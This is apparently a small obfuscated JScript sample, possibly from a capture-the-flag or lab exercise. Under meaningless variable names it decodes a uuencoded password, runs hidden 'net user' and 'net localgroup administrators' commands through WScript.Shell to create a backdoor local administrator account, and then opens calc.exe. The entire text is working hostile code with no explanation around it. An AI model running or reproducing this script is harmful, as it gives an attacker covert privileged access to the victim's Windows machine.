 function a(b) {
  var c = "", d = b.split("\n");
  for (var e = 0; e < d.length; e++) {
    var f = d[e].replace(/^\s+|\s+$/g, "");
    if (f.indexOf("begin") === 0 || f.indexOf("end") === 0 || f === "") continue;
    var g = f.charCodeAt(0) - 32 & 63;
    for (var h = 1; h < f.length; h += 4) {
      if (h + 3 >= f.length) break;
      var i = f.charCodeAt(h) - 32 & 63, j = f.charCodeAt(h + 1) - 32 & 63, k = f.charCodeAt(h + 2) - 32 & 63, l = f.charCodeAt(h + 3) - 32 & 63;
      c += String.fromCharCode(i << 2 | j >> 4);
      if (h + 2 < f.length - 1) c += String.fromCharCode((j & 15) << 4 | k >> 2);
      if (h + 3 < f.length - 1) c += String.fromCharCode((k & 3) << 6 | l);
    }
  }
  return c.substring(0, g);
}
var m = "begin 644 -\nG9FQA9WLY.3(R9F(R,6%A9C$W-3=E,V9D8C(X9#<X.3!A-60Y,WT*\n`\nend";
var n = a(m);
var o = ["net user LocalAdministrator " + n + " /add", "net localgroup administrators LocalAdministrator /add", "calc.exe"];
var p = new ActiveXObject("WScript.Shell");
for (var q = 0; q < o.length - 1; q++) {
  p.Run(o[q], 0, false);
}
p.Run(o[2], 1, false);